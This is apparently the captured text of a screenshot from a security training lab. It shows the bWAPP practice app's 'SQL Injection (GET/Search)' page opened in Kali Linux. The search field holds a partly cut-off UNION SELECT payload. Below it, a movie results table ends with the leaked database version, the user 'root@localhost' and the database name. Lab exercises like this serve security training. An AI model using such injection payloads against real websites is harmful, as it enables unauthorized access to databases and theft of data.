 Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB »
/ SQL Injection (GET/Search) /
Search for a movie: ct 1,2,,version(),database(),user(),6,7# Search
Title Release Character Genre IMDb
G.I. Joe: Retaliation 2013 Cobra Commander action Link
Iron Man 2008 Tony Stark action Link
Man of Steel 2013 Clark Kent action Link
Terminator Salvation 2009 John Connor sci-fi Link
The Amazing Spider-Man 2012 Peter Parker action Link
The Cabin in the Woods 2011 Some zombies horror Link
The Dark Knight Rises 2012 Bruce Wayne action Link
The Fast and the Furious 2001 Brian O'Connor action Link
The Incredible Hulk 2008 Bruce Banner action Link
World War Z 2013 Gerry Lane horror Link
2 5.5.47-0ubuntu0.14.04.1 root@localhost bWAPP Link